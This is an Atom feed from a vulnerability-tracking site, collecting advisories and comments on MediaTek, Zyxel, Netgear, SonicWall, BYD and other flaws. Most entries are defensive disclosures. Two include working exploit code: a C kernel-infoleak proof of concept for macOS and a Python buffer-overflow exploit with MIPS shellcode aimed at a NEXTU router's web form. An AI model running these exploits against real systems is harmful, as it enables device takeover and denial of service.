https://cve.circl.lu/comment/feedMost recent activity.2025-02-22T14:29:29.558552+00:00Vulnerability-Lookupinfo@circl.lupython-feedgenContains the recent activity for cedric.https://cve.circl.lu/bundle/9aa579cb-be14-4a74-9427-91defcc2ccd5PoC LDAPNightmare: The CVE Mix-Up (as noted by @wdormann@infosec.exchange)2025-02-22T14:29:29.578338+00:00A PoC for CVE-2024-49113 titled “Windows Lightweight Directory Access Protocol (LDAP) Denial of Service Vulnerability.” is provided by SafeBreach.
However, there was confusion between CVE-2024-49113 (DoS) and CVE-2024-49112 (RCE - CVSS 9.8), as noted by @wdormann@infosec.exchange:
https://github.com/SafeBreach-Labs/CVE-2024-49113/commit/eb76381b2927ce78c86743267d898b4ebfcbb1872025-01-02T22:04:08.366908+00:00https://cve.circl.lu/bundle/a5165ebe-ef02-4a51-b2a6-2950b3c37690MediaTek January 2025 Product Security Bulletin (severe vulnerability)2025-02-22T14:29:29.578321+00:00MediaTek has released its January 2025 Product Security Bulletin:
https://corp.mediatek.com/product-security-bulletin/January-2025
Out-of-bounds write vulnerabilities in power management (CVE-2024-20140) and the Digital Audio subsystem (CVE-2024-20143, CVE-2024-20144, CVE-2024-20145). These vulnerabilities could lead to local privilege escalation, potentially allowing attackers to gain unauthorized access to sensitive data or system functionalities.
These vulnerabilities could lead to local privilege escalation, potentially allowing attackers to gain unauthorized access to sensitive data or system functionalities.
Other vulnerabilities addressed include issues in the WLAN driver (CVE-2024-20146, CVE-2024-20148) that could lead to remote code execution and an out-of-bounds write vulnerability in the M4U subsystem (CVE-2024-20105) that could allow for local privilege escalation.
MediaTek has notified device manufacturers (OEMs) about these vulnerabilities and provided corresponding security patches. Users are strongly encouraged to check for updates from their device manufacturers and apply them as soon as possible to mitigate these security risks.2025-01-07T07:03:20.063825+00:00https://cve.circl.lu/bundle/a30ff14f-a073-49be-8c0c-6b6afd6a19f32025-01-05 Android security bulletin - MediaTek components2025-02-22T14:29:29.578298+00:00Vulnerabilities affecting MediaTek components and further details are available directly from MediaTek. The severity assessment of these issues is provided directly by MediaTek.
| CVE | References | Severity | Subcomponent |
|--------------------|----------------|------------|--------------|
| CVE-2024-20154 | A-376809176 | Critical | Modem |
| CVE-2024-20146 | A-376814209 | High | wlan |
| CVE-2024-20148 | A-376814212 | High | wlan |
| CVE-2024-20105 | A-376821905 | High | m4u |
| CVE-2024-20140 | A-376816308 | High | power |
| CVE-2024-20143 | A-376814208 | High | DA |
| CVE-2024-20144 | A-376816309 | High | DA |
| CVE-2024-20145 | A-376816311 | High | DA |
The user must update the device as soon as possible.2025-01-07T07:09:05.334532+00:00https://cve.circl.lu/bundle/b0eb6548-dfb1-42e3-90a2-d9bf681ffc71A triple-exploit chain. auth bypass (1) to exposed dbus interface (2) to command injection (3) (from @da_667@infosec.exchange)2025-02-22T14:29:29.578274+00:00A triple-exploit chain. auth bypass (1) to exposed dbus interface (2) to command injection (3):
https://www.exploit-db.com/exploits/451002025-01-23T08:14:00.851963+00:00https://cve.circl.lu/bundle/f16e4486-bb1e-424d-9c5e-24cd9c0be4c1CMSimple 5.16 vulnerabilities leading to RCE2025-02-22T14:29:29.578250+00:00#### Vulnerabilities in CMSimple 5.16 leading to RCE
* CVE-2024-57546 - An issue in CMSimple v.5.16 allows a remote attacker to obtain sensitive information via a crafted script to the validate link function.
* CVE-2024-57547 - Insecure Permissions vulnerability in CMSimple v.5.16 allows a remote attacker to obtain sensitive information via a crafted script to the Functionality of downloading php backup files.
* CVE-2024-57548 - CMSimple 5.16 allows the user to edit log.php file via print page.
* CVE-2024-57549 - CMSimple 5.16 allows the user to read cms source code through manipulation of the file name in the file parameter of a GET request.
#### Original research
[https://github.com/h4ckr4v3n/cmsimple5.16_research](https://github.com/h4ckr4v3n/cmsimple5.16_research)2025-01-24T07:56:51.051542+00:00https://cve.circl.lu/bundle/d3075493-7100-4a9c-9b70-41f0581a825cCommand injection and insecure default credentials vulnerabilities in certain legacy DSL CPE from Zyxel2025-02-22T14:29:29.578227+00:00## Summary
Zyxel recently became aware of CVE-2024-40890 and CVE-2024-40891 being mentioned in a post on GreyNoise’s blog. Additionally, VulnCheck informed us that they will publish the technical details regarding CVE-2024-40891 and CVE-2025-0890 on their blog. We have confirmed that the affected models reported by VulnCheck, VMG1312-B10A, VMG1312-B10B, VMG1312-B10E, VMG3312-B10A, VMG3313-B10A, VMG3926-B10B, VMG4325-B10A, VMG4380-B10A, VMG8324-B10A, VMG8924-B10A, SBG3300, and SBG3500, are legacy products that have reached end-of-life (EOL) for years. Therefore, we strongly recommend that users replace them with newer-generation products for optimal protection.
What are the vulnerabilities?
### CVE-2024-40890
**UNSUPPORTED WHEN ASSIGNED**
A post-authentication command injection vulnerability in the CGI program of certain legacy DSL CPE models, including VMG1312-B10A, VMG1312-B10B, VMG1312-B10E, VMG3312-B10A, VMG3313-B10A, VMG3926-B10B, VMG4325-B10A, VMG4380-B10A, VMG8324-B10A, VMG8924-B10A, SBG3300, and SBG3500, could allow an authenticated attacker to execute operating system (OS) commands on an affected device by sending a crafted HTTP POST request. It is important to note that WAN access is disabled by default on these devices, and this attack can only be successful if user-configured passwords have been compromised.
### CVE-2024-40891
**UNSUPPORTED WHEN ASSIGNED**
A post-authentication command injection vulnerability in the management commands of certain legacy DSL CPE models, including VMG1312-B10A, VMG1312-B10B, VMG1312-B10E, VMG3312-B10A, VMG3313-B10A, VMG3926-B10B, VMG4325-B10A, VMG4380-B10A, VMG8324-B10A, VMG8924-B10A, SBG3300, and SBG3500. This vulnerability could allow an authenticated attacker to execute OS commands on an affected device via Telnet. It is important to note that WAN access and the Telnet function are disabled by default on these devices, and this attack can only be successful if the user-configured passwords have been compromised.
### CVE-2025-0890
**UNSUPPORTED WHEN ASSIGNED**
Insecure default credentials for the Telnet function in certain legacy DSL CPE models, including VMG1312-B10A, VMG1312-B10B, VMG1312-B10E, VMG3312-B10A, VMG3313-B10A, VMG3926-B10B, VMG4325-B10A, VMG4380-B10A, VMG8324-B10A, VMG8924-B10A, SBG3300, and SBG3500, could allow an attacker to log in to the management interface if the administrators have the option to change the default credentials but fail to do so. It is important to note that WAN access and the Telnet function are disabled by default on these devices.
What should you do?
The following models—VMG1312-B10A, VMG1312-B10B, VMG1312-B10E, VMG3312-B10A, VMG3313-B10A, VMG3926-B10B, VMG4325-B10A, VMG4380-B10A, VMG8324-B10A, VMG8924-B10A, SBG3300, and SBG3500—are legacy products that have reached EOL status for several years. In accordance with industry product life cycle management practices, Zyxel advises customers to replace these legacy products with newer-generation equipment for optimal protection. If you obtained your Zyxel product through an internet service provider (ISP), please contact the ISP for support. For ISPs, please contact your Zyxel sales or service representatives for further details.
Additionally, disabling remote access and periodically changing passwords are proactive measures that can help prevent potential attacks.
Coordinated Timeline:
* 2024-07-13: VulnCheck notified Zyxel about vulnerabilities in the EOL CPE VMG4325-B10A without providing any reports.
* 2024-07-14: Zyxel requested VulnCheck to provide a detailed report; however, VulnCheck did not respond.
* 2024-07-31: VulnCheck published CVE-2024-40890 and CVE-2024-40891 on their blog without informing Zyxel.
* 2025-01-28: GreyNoise published CVE-2024-40890 and CVE-2024-40891 on their blog.
* 2025-01-29: Zyxel received VulnCheck’s report regarding CVE-2024-40890, CVE-2024-40891, and CVE-2025-0890.
* 2025-01-29: Zyxel became aware of the vulnerabilities in certain legacy DSL CPE models.
2025-02-05T18:29:21.812438+00:00https://cve.circl.lu/bundle/52db1232-3e47-4bf4-a6ed-a4b863f96ab9Unauthenticated RCE on Some Netgear WiFi Routers, PSV-2023-00392025-02-22T14:29:29.578201+00:00NETGEAR has released fixes for an unauthenticated RCE security vulnerability on the following product models:
* XR1000 fixed in firmware version 1.0.0.74
* XR1000v2 fixed in firmware version 1.1.0.22
* XR500 fixed in firmware version 2.3.2.134
NETGEAR strongly recommends that you download the latest firmware as soon as possible.2025-02-10T18:09:14.246689+00:00https://cve.circl.lu/bundle/26561a4f-d892-4f81-a2d1-231d4980d359disabling cert checks: "we have not learned much" from @bagder@mastodon.social2025-02-22T14:29:29.578175+00:00<img src="https://daniel.haxx.se/blog/wp-content/uploads/2022/08/bad-mistakes-ahead.jpg" width="100%" />
The article "Disabling cert checks: we have not learned much" by Daniel Stenberg, published on February 11, 2025, discusses the persistent issue of developers disabling SSL/TLS certificate verification in applications, despite the security risks involved. Stenberg reflects on the history of SSL/TLS usage, emphasizing that since 2002, curl has verified server certificates by default to prevent man-in-the-middle attacks. He highlights common challenges that lead developers to disable certificate verification, such as development environment mismatches, outdated CA stores, or expired certificates. Despite efforts to educate and design APIs that encourage secure practices, the problem persists, indicating a need for continued emphasis on the importance of proper certificate verification in software development.
A quick CVE search immediately reveals security vulnerabilities for exactly this problem published only last year:
* CVE-2024-32928 – The libcurl CURLOPT_SSL_VERIFYPEER option was disabled on a subset of requests made by Nest production devices.
* CVE-2024-56521 – An issue was discovered in TCPDF before 6.8.0. If libcurl is used, CURLOPT_SSL_VERIFYHOST and CURLOPT_SSL_VERIFYPEER are set unsafely.
* CVE-2024-5261 – In affected versions of Collabora Online, in LibreOfficeKit, curl’s TLS certificate verification was disabled (CURLOPT_SSL_VERIFYPEER of false).
2025-02-12T07:00:09.866541+00:00https://cve.circl.lu/bundle/fa564b90-570e-4019-98ec-06e92280bea5A Mirai botnet is attempting exploitation in the wild using a new (at least to us) set of CVEs2025-02-22T14:29:29.578129+00:00A Mirai botnet is attempting exploitation in the wild using a new set of CVEs, focusing mostly on IoT devices. Includes:
- Tenda CVE-2024-41473
- Draytek CVE-2024-12987
- HuangDou UTCMS V9 CVE-2024-9916
- Totolink CVE-2024-2353 CVE-2024-24328 CVE-2024-24329
- (likely) Four-Faith CVE-2024-9644
Source: The Shadowserver Foundation2025-02-12T13:38:55.560603+00:00https://cve.circl.lu/bundle/f7d3e0a5-0b01-4120-b61f-763c0f94f7c7Potential privilege escalation in IDPKI (CVE-2024-39327, CVE-2024-39328, CVE-2024-51505)2025-02-22T14:29:29.578066+00:00A security assessment of IDPKI implementation revealed a weakness potentially allowing an operator to exceed its privileges.
In the course of a pentest security assessment of IDPKI, some security measures protecting internal communications were found potentially compromised for an internal user with high privileges.
None of these vulnerabilities put Certificate Authority (CA) private key at risk.
Eviden analyzed the root cause of the weakness. It revealed two separate vulnerabilities. During validation of the fix, an additional vulnerability of similar
nature was identified, leveraging some race condition to alter an internal automata state and achieve a system privilege escalation:
* CVE-2024-39327: The vulnerability could allow the possibility to obtain CA signing in an illegitimate way.
* CVE-2024-39328: Highly trusted role (Config Admin) could exceed their configuration privileges in a multi-partition environment and access some confidential data. Data integrity and availability is not at risk.
* CVE-2024-51505: Highly trusted role (Config Admin) could leverage a race condition to escalate privileges.
* CVE-2024-39327 correction has been validated and published.
* CVE-2024-39328 correction has been validated and published. This vulnerability has no impact in mono-partition nor in SaaS environments.
* CVE-2024-51505 risk is increased if the last fixes are not applied, as a lower privileged role is required. A fix is available and published.
2025-02-18T21:49:43.930268+00:00https://cve.circl.lu/comment/942a20f3-cbb3-4457-b3b0-4ddf34d2d6e7Some questions about CVE-2017-7407 and Bagder's work quality (@bagder@mastodon.social) 🙃2025-02-22T14:29:29.574000+00:00It seems that Bagder loves when someone dives deep into history and believes they have found a mistake in his work.2024-12-18T09:32:02.829318+00:00https://cve.circl.lu/comment/91d8f53c-7fde-47d2-b81a-ec31c1db425eMediaTek/Android 2025-01 Security bulletins - Users are strongly encouraged to check for updates2025-02-22T14:29:29.573984+00:00MediaTek has notified device manufacturers (OEMs) about these vulnerabilities and provided corresponding security patches.
Users are strongly encouraged to check for updates from their device manufacturers and apply them as soon as possible to mitigate these security risks.
See bundle: https://vulnerability.circl.lu/bundle/a30ff14f-a073-49be-8c0c-6b6afd6a19f3
Various Android devides are impacted.2025-01-07T07:24:43.588311+00:00https://cve.circl.lu/comment/ad2fd548-18b4-43c1-af5f-c72c3096c2a7Fortigate Belsen Leak - parser from @cudeso@infosec.exchange2025-02-22T14:29:29.573968+00:00A quick parser to extract whois and country data from the darkweb forum post listing Fortinet devices victim to CVE-2022-40684.
Parser available at:
[https://github.com/cudeso/tools/tree/master/CVE-2022-40684](https://github.com/cudeso/tools/tree/master/CVE-2022-40684)2025-01-17T05:35:29.380347+00:00https://cve.circl.lu/comment/fa8ceb01-4bdc-4f10-8a64-5a1b671dc259A particularly 'sus' sysctl in the XNU Kernel2025-02-22T14:29:29.573951+00:00### Timeline
* September 16, 2024: macOS 15.0 Sequoia was released with xnu-11215.1.10, the first public kernel release with this bug.
* Fall 2024: I reported this bug to Apple.
* December 11, 2024: macOS 15.2 and iOS 18.2 were released, fixing this bug, and assigning CVE-2024-54507 to this issue.
2025-01-24T06:18:07.537395+00:00https://cve.circl.lu/comment/25c99b1c-5ba6-4c88-bac6-3ad6c5e525b4Proof Of Concept2025-02-22T14:29:29.573934+00:00```c
// ravi (@0xjprx)
// 2-byte kernel infoleak, introduced in xnu-11215.1.10.
// gcc SUSCTL.c -o susctl
// ./susctl
#include <stdio.h>
#include <sys/sysctl.h>
void leak() {
uint64_t val = 0;
size_t len = sizeof(val);
sysctlbyname("net.inet.udp.log.remote_port_excluded", &val, &len, NULL, 0);
printf("leaked: 0x%llX 0x%llX\n", (val >> 16) & 0x0FF, (val >> 24) & 0x0FF);
}
int main() {
leak();
return 0;
}
```
from https://github.com/jprx/CVE-2024-545072025-01-24T06:32:36.489951+00:00https://cve.circl.lu/comment/b66f6073-c25f-43da-a3ab-4d70b3c8933bYealink informs that the SIP-T46S has been discontinued since 2022-03-312025-02-22T14:29:29.573917+00:00"""
Dear Customers,
Yealink hereby informs you that the SIP-T46S has been discontinued since 2022-03-31. After the date, new orders for the product would not be accepted.
After the End-of-Life date, Yealink will not pursue any new feature development on SIP-T46S, but we will follow the industry standard practices regarding software support of the discontinued (EOL) products. Consistent with such standards, Yealink will continue to offer support and after-sale service.
The general policy guidelines are:
(1) For the first year from the End of Life date, Yealink will offer full support, including HW/SW Technical Support, Apply Existing SW Bug Fixes, New Non-Critical SW Bug Fixes, New Critical SW Bug Fixes and New Security Fixes.
(2) For the second year till, and including, the fifth year from the End of Life, Yealink will attempt to provide SW bug fixes. In the EOL support phase, a SW upgrade of the product to a newer existing release will also be seen as a fix to the SW bug. Providing a fix may not be possible in some cases due to the limitation of hardware or software architecture, and Yealink in its sole discretion will determine what fixes, if any, will be provided.
(3) Yealink will not offer any New Features/Enhancements support from the End of Life.
(4) Spares or replacement parts for hardware will be available depending on your local distributors. Please contact your local Yealink distributors for HW Technical Support and HW Repair and Return (subject to inventory availability). The local Yealink distributors will provide you the corresponding HW support in accordance with Yealink Return Materials Authorization (RMA) process.
(5) Since the sixth year from the End of Life, Yealink will not offer any Support.
"""2025-01-24T10:18:50.387271+00:00https://cve.circl.lu/comment/21f63dda-f998-4c51-b7ce-6efc09015c56A vulnerability report for BYD (Chinese car maker)2025-02-22T14:29:29.573898+00:00
# Vulnerability Report - BYD QIN PLUS DM-i - Dilink OS - Incorrect Access Control
**Product:** BYD QIN PLUS DM-i - Dilink OS
**Vendor**: https://www.byd.com/
**Version**: 3.0_13.1.7.2204050.1.
**Vulnerability Type:** Incorrect Access Control
**Attack Vectors**: The user installs and runs an app on the IVI system that only requires normal permissions.
## Introduction
The BYD QIN PLUS DM-i with Dilink OS contains an Incorrect Access Control vulnerability. Attackers can bypass permission restrictions and obtain confidential vehicle data through **Attack Path 1**: **System Log Theft** and **Attack Path 2**: **CAN Traffic Hijacking**.
## Attack Path 1 : System Log Theft
Incorrect access control in BYD QIN PLUS DM-i Dilink OS 3.0_13.1.7.2204050.1 allows unaithorized attackers to access system logcat logs.
### Description
The DiLink 3.0 system’s /system/bin/app_process64 process logs system logcat data, storing it in zip files in the /sdcard/logs folder. These logs are accessible by regular apps, allowing them to bypass restrictions, escalate privileges, and potentially copy and upload sensitive vehicle data (e.g., location, fuel/energy consumption, VIN, mileage) to an attacker’s server. This poses a serious security risk, as the data is highly confidential for both users and manufacturers.
### Detailed Steps

1. Check the system-collected and stored system logs.

2. The malicious app copies system files to its own private directory. The main code is as follows:
<img src="https://s2.loli.net/2025/01/26/EqxHDSX9O5Ibhr4.png" alt=".png" style="zoom: 50%;" />
3. The malicious app successfully steals system logs to its private directory.


4. Extract the file and search for sensitive confidential information in the system logs.
(a) Fuel consumption, energy consumption, and seatbelt status.

(b) ICCID, VIN (Vehicle Identification Number), and model code.
(c) Diagnostic command format.

(d) Various detailed vehicle status information.
### **Ethical Considerations**
The vulnerability has been reported to the manufacturer and confirmed. It has been addressed and fixed in in the latest versions, with the logs now encrypted.
### Additional Notes
Our vulnerability discovery was conducted on a standalone in-vehicle system, and due to the absence of a real vehicle, the logs collected by the system were quite limited. In a real vehicle, we expect to collect a much richer and larger volume of logs. Due to device limitations, we were unable to conduct further verification. Additionally, only one version of the in-vehicle system was tested, but other versions may also contain the same vulnerability, with the actual impact potentially being more severe.
### Disclaimer
This vulnerability report is intended solely for informational purposes and must not be used for malicious activities. The author disclaims any responsibility for the misuse of the information provided.
## Attack Path 2 : CAN Traffic Hijacking
The attacker can remotely intercept the vehicle's CAN traffic, which is supposed to be sent to the manufacturer's cloud server, and potentially use this data to infer the vehicle's status.
### Description

In the DiLink 3.0 system, the /system/priv-app/CanDataCollect folder is accessible to regular users, allowing them to extract CanDataCollect.apk and analyze its code. The "com.byd.data_collection_notify" broadcast, not protected by the system, lets apps set the CAN traffic upload URL. This enables attackers to:
1. Set the upload URL to null, preventing cloud data collection.
2. Set the upload URL to an attacker’s domain for remote CAN traffic collection.
Additionally, the encoded upload files can be decrypted using reverse-engineered decoding functions, enabling attackers to remotely analyze CAN traffic and infer the vehicle's status.
### Detailed Steps
1. The vulnerability code for the broadcast handling in CanDataCollect.apk.
<img src="https://s2.loli.net/2025/01/26/RanvVwJZYUuq9i8.png" alt=".png" style="zoom:50%;" />
2. The exploitation code for the malicious app vulnerability.
<img src="https://s2.loli.net/2025/01/26/QBC8cxEkKtuY5XT.png" alt=".png" style="zoom:50%;" />
3. The malicious app successfully modifies the uploaded CAN traffic URL.
4. After the attack on the IVI system, the logcat logs route CAN traffic to the attacker’s server.
<img src="https://s2.loli.net/2025/01/26/2Cxtc3UvFe9X7pn.png" alt=".png" style="zoom: 50%;" />
5. The CAN traffic collected by the attacker and the decoded results.
<img src="https://s2.loli.net/2025/01/27/YqinPrht6S8CFBW.png" alt=".png" style="zoom:50%;" />
### **Ethical Considerations**
The vulnerability has been reported to the manufacturer and confirmed. It has been addressed and fixed in the latest versions.
### Additional Notes:
Our vulnerability discovery was conducted on a standalone in-vehicle system, and due to the absence of a real vehicle, the logs collected by the system were quite limited. In a real vehicle, we expect to collect a much richer and larger volume of logs. Due to device limitations, we were unable to conduct further verification. Additionally, only one version of the in-vehicle system was tested, but other versions may also contain the same vulnerability, with the actual impact potentially being more severe.
### Disclaimer
This vulnerability report is intended solely for informational purposes and must not be used for malicious activities. The author disclaims any responsibility for the misuse of the information provided.2025-01-26T17:57:50.934368+00:00https://cve.circl.lu/comment/8b27e542-2740-435c-9317-55790ef4965bNEXTU FLETA Wifi6 Router DOS, Potential RCE POC2025-02-22T14:29:29.573877+00:00```python
from pwn import *
from hackebds import *
def shutdown_shell_code():
context.update(arch='mips', os='linux', bits=32, endian='little')
cmd = "/bin/sh"
args = ["autoreboot"]
asmcode = shellcraft.mips.linux.execve(cmd, args, 0) + shellcraft.mips.linux.exit()
shellcode = asm(asmcode)
return shellcode
power_off_code = shutdown_shell_code()
gap_code = (b'A') * 0x138
# This is the area that overwrites the RET region. You can place the address to which you want to redirect the execution flow.
# For example I fixed address as 0x7f854710
RET_address = (b'\x10\x47\x85\x7f')
stack_gap = (b'C') * 0x40
print("power_off_code_length")
print(len(power_off_code))
final_code = power_off_code + gap_code + RET_address + stack_gap
import socket
import ssl
# Server Address and Port
HOST = '192.168.1.254'
PORT = 443
# Create an SSL socket for HTTPS connection
context = ssl.create_default_context()
context.set_ciphers('HIGH:!DH:!aNULL')
context.check_hostname = False
context.verify_mode = ssl.CERT_NONE
with socket.create_connection((HOST, PORT)) as sock:
with context.wrap_socket(sock, server_hostname=HOST) as ssock:
# Prepare the shellcode as bytes (e.g., b'\x00\x01\x02'; replace with appropriate values for actual use)
# parameter for evade verification
send_byte = b"enabled=ON&automaticUplinkSpeed=ON&automaticDownlinkSpeed=ON&addressType=0&ipversion=0&protocol=0&ipStart=192.168.1.5&ipEnd=192.168.1.5&localPortStart=1234&localPortEnd=1234&rmt_ipStart=&rmt_ipEnd=&rmt_portStart=&rmt_portEnd=&l7_protocol=Disable&mode=1&bandwidth=200&bandwidth_downlink=200&remark_dscp=&save_apply=%EC%A0%80%EC%9E%A5+%ED%9B%84+%EC%A0%81%EC%9A%A9&addQosFlag=1&lan_mask=255.255.255.0&submit-url=%2Fip_qos.htm&entry_name=" + final_code
# POST request headers
headers = b"POST /boafrm/formIpQoS HTTP/1.1\r\n" \
b"Host: " + HOST.encode('utf-8') + b"\r\n" \
b"Content-Type: application/octet-stream\r\n" \
b"Content-Length: " + str(len(send_byte)).encode(
'utf-8') + b"\r\nConnection: close\r\n\r\n"
# Send request (combine headers and body)
ssock.send(headers + send_byte)
# Receive response
response = b""
while True:
data = ssock.recv(1024)
if not data:
break
response += data
#Print response
print(response.decode('utf-8'))
```2025-02-07T03:41:54.937264+00:00https://cve.circl.lu/comment/b2a6b85e-5b0d-4ac4-b7a4-9227e3ff28e0SonicWall Firewall Vulnerability Exploited After PoC Publication2025-02-22T14:29:29.573850+00:00Threat actors started exploiting a recent SonicWall firewall vulnerability this week, shortly after proof-of-concept (PoC) code targeting it was published.
According to Bishop Fox, approximately 4,500 internet-facing SonicWall SSL VPN servers had not been patched against CVE-2024-53704 by February 7.2025-02-17T08:57:05.680592+00:00https://cve.circl.lu/comment/6b5acef0-e6ed-4fe9-9181-33b50f601ae5Palantir - Security Bulletin - CVE-2024-49581 - Palantir’s External Artifacts service (versions 105.110.1 through 105.115.0)2025-02-22T14:29:29.573658+00:00Restricted Views backed objects (OSV1) could be bypassed under specific circumstances due to a software bug, this could have allowed users that didn't have permission to see such objects to view them via Object Explorer directly. The affected service have been patched and automatically deployed to all Apollo-managed Foundry instances.2025-02-18T21:41:17.332565+00:00